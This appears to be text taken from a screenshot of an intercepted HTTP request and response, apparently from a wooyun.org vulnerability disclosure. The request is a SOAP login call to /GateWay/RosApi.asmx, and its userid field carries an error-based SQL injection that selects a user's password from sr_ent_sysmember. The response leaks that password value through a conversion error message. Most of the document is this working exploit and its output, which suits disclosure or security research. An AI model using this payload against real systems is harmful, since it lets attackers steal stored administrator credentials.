 go cancel host 192.168.1.1
< > port 80 use SSL
request
raw params headers hex xml
POST /GateWay/RosApi.asmx HTTP/1.1
Content-Type: text/xml;charset=UTF-8
SOAPAction: "http://tempuri.org/CheckLoginUser"
Content-Length: 434
Host: 192.168.1.1
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:tem="http://tempuri.org/">
<soapenv:Header/>
<soapenv:Body>
<tem:CheckLoginUser>
<!--Optional:-->
<tem:userid>1' and 1=(select pwd from sr_ent_sysmember where name='myradius')--</tem:userid>
<!--Optional:-->
<tem:gid>1</tem:gid>
</tem:CheckLoginUser>
</soapenv:Body>
</soapenv:Envelope>
+ < >
response
raw headers hex xml
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSch
<soap:Body>
<soap:Fault>
<faultcode>soap:Server</faultcode>
<faultstring>---&gt; 将 varchar 值 'DAAEBUIYAYAQAYAU' 转换为数据类型为 int</faultstring>
<detail />
</soap:Fault>
www.wooyun.org